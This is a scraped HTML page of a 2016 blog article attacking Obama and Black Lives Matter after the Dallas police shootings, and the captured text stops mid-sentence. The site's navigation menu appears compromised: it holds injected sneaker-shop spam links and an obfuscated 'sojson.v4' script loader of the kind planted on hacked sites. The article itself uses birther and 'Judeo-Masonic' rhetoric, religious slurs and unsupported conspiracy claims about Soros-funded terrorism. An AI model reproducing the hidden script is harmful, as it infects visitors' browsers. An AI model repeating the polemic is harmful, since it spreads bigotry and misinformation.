

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/exploiting-tragedies-nefarious-ends
body_size: 162497
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/exploiting-tragedies-nefarious-ends" />
<link rel="shortlink" href="/?q=node/631" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Exploiting Tragedies for Nefarious Ends | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"F9UPoRTzgXtQsnL3lQvp_gMsJ_SV14quxvb5L-VvIFk","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-631 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://novogas.by/bfegjfshop/2019/12/adidas-stan-smith-aditech-thermal-release-pink-black-white-winter-desert">Cheap Novogas Jordan Outlet , adidas Introduces aditech stan Stan Smith , adidas Tensaur Run GS Navy Orange
</a></li><li class="keys_words leaf"><a href="https://tgkb5.ru/index.php/ecfbdgashop/men/obuv/butsy/179264456-znizhka-futbolni-butsi-nike-air-zoom-mercurial-414243-podarunok">nike lunar gato 2 hyper blue volt , Украина #179264456 , Снижка! футбольные бутсы nike air zoom mercurial 43 + подарок — цена 2100 грн в каталоге Бутсы ✓ Купить мужские вещи по доступной цене на Шафе
</a></li><li class="keys_words leaf"><a href="https://odegardcarpets.com/fafchrshop/jordan/air-jordan-5-medium-soft-pink-hq7978-102">OdegardcarpetsShops&amp;deg; , Air Jordan 1 Low Strap , Air Jordan 5 &quot;Medium Soft Pink&quot; Arriving in 2025
</a></li><li class="keys_words leaf"><a href="https://2014.icse-conferences.org/bcffsshop/jordans/Air-Jordan-4-Retro-SB-Pine-Green-Premium-Plus-Batch">off white air jordan 1 canary yellow sample release date info
</a></li><li class="keys_words leaf"><a href="https://novogas.by/bfegjfshop/2024/4/zendaya-challengers-movie-sex-scenes-throuple-twitter-reacts">Zendaya on &amp;#039;Challengers&amp;#039; Movie Sex Scenes , Cheap Novogas Jordan Outlet
</a></li><li class="keys_words leaf"><a href="/edchfshop">nike air force 1 low triple red cw6999 600 release date info</a></li><li class="keys_words leaf"><a href="/edceazshop">air jordan 1 high og bubble gum DD9335 641 atmosphere obsidian release date</a></li><li class="keys_words leaf"><a href="/edciasshop">Air Jordan 12 FIBA 130690 107 2019 Release Date 4 1</a></li><li class="keys_words leaf"><a href="/edcefbshop">air jordan 1 mid linen</a></li><li class="keys_words leaf"><a href="/edcchoshop">sacai nike ldwaffle white wolf BV0073 100 on feet release date</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Exploiting Tragedies for Nefarious Ends</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Exploiting Tragedies for Nefarious Ends                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The racialist named Barack Hussein Obama (aka Barry Soetoro), who has used rank demagoguery—up to and including the race card—in ceaseless efforts to delegitimize anyone and everyone who opposes his reckless disregard for the laws of God and the just laws of men, always seeks to make a moral equivalence between all instances of possible misuse of force by police officers and the hostility for them and for his work that his administration has helped to engender in a very systematic display of statist ideology.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Incapable of criticizing what his racialist pal Eric“Free Marc Rich” Holder, the former Attorney General of the United States of America, called “my people” (see <a href="http://www.christorchaos.com/MemotoEricHolderThereIsNoAffirmativeActionProgramInHeaven.html"><strong>Memo to Eric Holder: There Is No Affirmative Action Program In Heaven</strong></a>), Obama/Soetoro is as adamant in his refusal to call Micah Xavier Johnson, the racialist who killed five police officers (one of those was a member of the police force of the Dallas Area Rapid Transit authority) and wounded seven others on Thursday evening, July 7, 2016, a racist who hated whites as he is in his refusal to believe that Omar Mateen, the man who murdered over fifty people in Orlando, Florida, at an establishment of moral reprobation on Sunday, June 12, 2016, committed a crime that was motivated by Mohammedanism’s own ethic of hatred. Just like his delusional counterpart in the ecclesiastical realm who masquerades as “Pope Francis,” the forty-fifth President of the United States of America, lives in a world shaped by an inflexible ideology that requires him to create straw men in order to posture and preen as the great voice of the downtrodden.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Instead, of course the moralizing Obama/Soetoro is seeking to claim that a terrorist group of hatred and racial superiority, Black Lives Matter, whose agitating anarchists (referred to as “activists” by the mainslime media), are funded by a network of leftist billionaires (some of whom, such as George Soros, give millions of dollars to “local organizations” that are in league with the Black Lives Matters terror group), is seeking “criminal justice reform,” which can be pursued, he believes, by means other than by killing police officers.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To wit, this is what Obama/Soetoro said in Spain on Sunday, July 10, 2016, the Eighth Sunday after Pentecost and the Commemoration of the Seven Holy Brothers and Saints Rufina and Secunda:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">MADRID — <a rel="nofollow" href="http://topics.nytimes.com/top/reference/timestopics/people/o/barack_obama/index.html?inline=nyt-per" title="More articles about Barack Obama">President Obama</a> on Sunday urged those protesting the recent shootings of black men by police officers to avoid inflammatory words and actions, which he said would worsen tensions and set back their cause.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“<strong>Whenever those of us who are concerned about fairness in the criminal justice system attack police officers, you are doing a disservice to the cause</strong>,” said Mr. Obama, speaking in Spain after a meeting with the country’s interim prime minister, Mariano Rajoy.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Mr. Obama’s plea for a reasoned debate came on the last day of a trip to Spain and Poland. His visit was overshadowed, and abbreviated, by the wave of grief and anger convulsing the United States following the police shootings of black men in Louisiana and Minnesota, and the killing of five police officers by a black gunman in Dallas.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">On Sunday, hours before he was to fly home a day earlier than planned, Mr. Obama found himself once again addressing this national tragedy, this time while sitting next to a European leader who was eager to talk about Spain’s close ties to the United States.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">One of the United States’ great virtues, Mr. Obama said, is its openness to protest and efforts to speak truth to power. While that process is often messy, he warned that harsh language would drive people on opposing sides to their corners, hardening positions and stalling a difficult but necessary debate over racial bias in the criminal justice system.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Mr. Obama said the Black Lives Matter movement had grown out of a tradition that dated to the abolitionist movement, the women’s suffrage campaign and the protests against the war in Vietnam.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In protest movements, he said, “there’s always going to be some folks who say things that are stupid or imprudent or over-generalize, or are harsh.”</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">While Mr. Obama said it was unfair to characterize an entire movement by a few dissonant voices, he said inflammatory words could hinder legitimate efforts to reform the justice system.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“Even rhetorically,” Mr. Obama said, “if we paint police officers with a broad brush — without recognizing that the vast majority of police officers are doing a really good job and are trying to protect people, and do so fairly and without racial bias — if the rhetoric does not recognize that, then we’re going to lose allies in the reform process.”</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Likewise, he urged police organizations to treat protesters respectfully and to treat their grievances seriously. He repeated an observation he made after arriving in Poland on Friday night: that reliable statistics prove there is bias in the criminal justice system.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A respectful debate, Mr. Obama said, is “what’s going to ultimately help make the job of being a cop a lot safer.”</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Mr. Obama also pledged again to bring together political leaders, civil-right advocates and law enforcement officials to try to devise solutions to this problem. He is skipping a sightseeing tour of Seville to fly back to Washington on Sunday evening. He plans to travel to Dallas on Tuesday, where he will take part in an interfaith memorial service.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“I’d like all sides to listen to each other,” he said. (<a rel="nofollow" href="http://www.nytimes.com/2016/07/11/us/politics/president-obama-urges-serious-and-respectful-tone-in-protests.html?hp&amp;action=click&amp;pgtype=Homepage&amp;clickSource=story-heading&amp;module=a-lede-package-region&amp;region=top-news&amp;WT.nav=top-news"><strong>Obama Urges Serious and Respectful Tone in Protests</strong></a>.)</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">What the reigning caesar desires to do is to have a “conversation” that winds up with a <em>de facto</em> nationalization of police forces across the nation. He does not believe that black Americans should be prosecuted for crimes as those who commit them are “victims” of a racist society that denies them just opportunities and privileges. The desire for utopia on earth that is free of injustices and that punishes whole categories of people for past injustices, whether real or imagined, is nothing other than another manifestation of the Obama/Soetoro’s Marxism, and it is not accident that Jorge Mario Bergoglio has a worldview that is almost—if not totally—identical.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It is not for nothing that the Chief of Police of City of El Paso, Texas, Greg Allen, who just happens to be a black man, said that Black Lives Matter is a “radical hate group”:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">“Black Lives Matter, as far as I am concerned, is a radical hate group,” he said. “And for that purpose alone, I think the leadership of this country needs to look a little bit harder at that particular group. The consequences of what we saw in Dallas is due to their efforts.” (<a rel="nofollow" href="http://townhall.com/tipsheet/leahbarkoukis/2016/07/09/black-el-paso-sheriff-tells-press-blm-is-a-radical-hate-group-n2190413"><strong>Black El Paso Police Chief Says Black Lives Matters Is A Radical Hate Group</strong></a>.)</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">El Paso County Sheriff Richard Wiles took exception to Allen’s characterization of the organization, which buses in loads of protestors at each place where shootings of black people by police officers without knowing the facts first.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Nonetheless, however, Chief Allen is correct. Black Lives Matter is just another Alinsky-inspired organization that will give Barack Hussein Obama/Barry Soetoro a “cause” to champion once he leaves the White House on January 20, 2017, when his fellow statist, Hillary Diane Rodham Clinton, is sworn in as his successor to continue his work of “transforming America” into a fascistic state governed by professional politicians whose careers have been funded by corporate and financial globalists. Obama/Soetoro comes from a tradition of “community organizing,” which is a euphemism for coercing others in accepting the forfeiture of their property and their legitimate liberty in exchange for not being under the threat of daily harassment. Black Lives Matter is thus an extortionist group whose leaders demand the sort of “community policing” that have caused murder rates to soar in such cities as Ferguson, Missouri, and Baltimore, Maryland, following well-documented shootings by police officers in the past two years.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">However, the plain fact of the matter is that this country is that white statists have long sought to colonize and thus control black Americans by various means of social engineering, starting first with the systematic attack on the stability of black families in the 1930s as a result of the efforts by Planned Barrenhood’s Margaret Sanger to exterminate blacks by means of contraception and sterilization, thus encouraging adultery and the abandonment of families that helped to make many black Americans in the nation’s urban centers wards of the site (see </span><span style="font-family: &quot;times new roman&quot;, times, serif;"><font style="border-bottom-color: rgb(170, 22, 45); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-weight: 700; line-height: 24px; color: rgb(170, 22, 45);"><a href="http://www.christorchaos.com/?q=content/planned-barrenhood-evil-its-very-inceptions" style="border-bottom-color: rgb(170, 22, 45); color: rgb(170, 22, 45);">Planned Barrenhood: Evil From Its Very Inceptions</a></font></span></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; line-height: 1.538em;">). The ethos of dependency, victimology and entitlement that has been fostered by craven politicians and academics has destroyed any sense of even Judeo-Masonic decency and self-restraint. The statists, courtesy of the revolution started by Martin Luther, of course, have nurtured a belief that entire groups of “underprivileged” people can make non-negotiable demands that must be met lest chaos and violence escalate beyond that deemed “necessary” to make the demands in the first place. Such well-funded agitation, which is fueled by “social media,” is designed to make any opposition to the statist plans to disarm citizens or to, in effect, make opposition to government policies a “hate crime.”</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">I have seen the very gruesome video of the police shooting of Alton Sterling in Baton Rouge, Louisiana, on Tuesday, July 5, 2016. Even though police claimed that Sterling, who had a long criminal record, was struggling for his illegal handgun, it would appear to be that there are other ways to disable one than to shoot with deadly force as happened in this case. And while I have not seen the video of the equally disturbing killing of Philando Castile in Saint Paul, Minnesota, on Wednesday, July 6, 2016, new details have emerged in the video taken by his "companion," Lavish Reynolds, clearly show that Castile had a gun tucked away in his pants, no less that he matched the description of a robbery suspect. Alton Sterling may have been struggling to get a hand free to reach into a pocket to get this gun. Full investigations have not been done, and yet it is that the president, race-baiters such as Alfred Sharpton, a demagogue who incited a riot in Harlem in 1991 just four years after the Tawan Brawley hoax that he perpetrated, and the leaders of Black Lives Matter shoot off their mouths and organize for "action" before all the facts are known. </span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Full investigations have not yet been done at this point. These investigations may reveal that the use of force in the cases of Alton Sterling and Philando Castile were justified. Even such a finding, however, will not satisfy the race-baiters, something that they demonstrated in Ferguson, Missouri, on the night of November 24, 2014, the Feast of Saint John of the Cross and the Commemoration of Saint Chrysogonus, after Saint Louis County District Attorney announced that a grand jury was not going to indict former Ferugson police officer Darren Wilson in the death of Michael Brown. Missouri Governor Jay Nixon, acting at the behest and the direction of then Attorney General Eric Holder, decided not to send in the National Guard to protect lives and businesses. Facts? What do facts matter? Go ask the liars who blamed a video for the well-planned assault on the American compound in Benghazi, Libya, on Tuesday, September 11, 2012.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As I have noted in the past on this site, there <em>are</em> disturbing trends of police using deadly force as a first resort rather than a last resort. The fact that this happens more in neighborhoods and cities with a large population of black Americans than in other places is the result of the wanton crimes that are committed by blacks upon other blacks. This in no way justifies any resort to deadly force unless absolutely necessary, but it is a symptom of the decay that takes place when a society decays to such an extent that some police officers are so fearful for their lives that they view many of the people they stop as potential killers.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The irony in this is that police offices, who do indeed put their lives on the line every day to protect the citizenry, are charged with the responsibility of protecting establishments, abortuaries, that kill innocent human beings in their mothers’ wombs.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It stands to reason, therefore, that the use of deadly force as a first resort has become more common when those charged with the protection of their communities lose sight of the fact that direct, intentional attacks upon innocent human beings are always forbidden by the binding precepts of the Divine Positive Law and the Natural Law and that it is the duty of human positive law to impose just sanctions upon those adjudged guilty of committing such attacks.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Yes, the police must protect rank barbarism in the “civilized West” today as it is practiced by “respected” killers such as the now convicted and sentenced baby-butcher Kermit Gosnell, who was a contributor in the continuing genocide of black American babies that Planned Parenthood, in particular, the successor of Margaret Sanger’s Birth Control League, has carried out in the name of “compassion” for those who live in poverty.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Innocent preborn babies are butchered by chemical and surgical means in “First World” nations such as the United States of America on a daily basis, and many police departments have gone to great lengths to protect the baby-killers even from those who have gathered on a sidewalk in front of abortuaries to pray Our Lady’s Most Holy Rosary and to counsel expectant mothers not to kill their babies. Overt police brutality was used in West Hartford, Connecticut, and other places in 1989 as nonviolent Operation Rescue sit-ins took place in American killing centers. (See a secular newspaper article from 1989 on this brutality, </span><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;"><a rel="nofollow" href="http://articles.chicagotribune.com/1989-10-29/news/8901260474_1_operation-rescue-members-abortion-clinic-police-brutality" style="color: rgb(170, 22, 45);">Antiabortion Group, Police Have A Clash <wbr>Of Tactic</wbr></a></span>, as well as one from a pro-life website,</span><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;"><a rel="nofollow" href="http://r.search.yahoo.com/_ylt=A0LEVj6BwI9U5O8AcTQPxQt.;_ylu=X3oDMTBzajE3bzE3BHNlYwNzcgRwb3MDMTAEY29sbwNiZjEEdnRpZAM-/RV=2/RE=1418735874/RO=10/RU=http%3a%2f%2frealchoice.0catch.com%2flibrary%2fweekly%2faa052600a.htm/RK=0/RS=nqG64Tx7gfgSYK9A_vHyRagEFpY-" style="color: rgb(170, 22, 45);"> Police, Abortion, and the Double <wbr>Standard.</wbr></a></span> Some of my former students and friends were brutalized in the West Hartford, Connecticut, incident on June 17 1989, which I brought to the attention of Patrick Buchanan, who mentioned the matter in his 